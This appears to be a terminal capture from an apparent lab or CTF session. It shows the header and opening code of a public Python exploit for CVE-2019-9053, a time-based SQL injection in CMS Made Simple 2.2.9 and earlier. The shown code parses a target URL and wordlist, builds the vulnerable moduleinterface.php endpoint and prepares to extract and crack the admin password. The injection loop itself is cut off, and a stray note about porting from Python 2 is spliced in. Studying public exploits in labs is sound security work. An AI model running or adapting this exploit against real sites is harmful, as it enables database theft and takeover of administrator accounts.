 boxes : tmux: client — Konsole
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053

import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
Time-based sql injection exploit. The PoC code was written
in python2, so we need to modify it a bit.

parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)

options, args = parser.parse_args()
if not options.url:
    print "[+] Specify an url target"
    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
    print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
    print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based "
    exit()

url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
session = requests.Session()
dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
flag = True
password = ""
temp_password = ""
TIME = 1
db_name = ""
output = ""
email = ""
:
0 ↑ 49m 1 core 2 main ↗ ↑ 98% | 13:56 | 22 Nov hamby ArchEnemy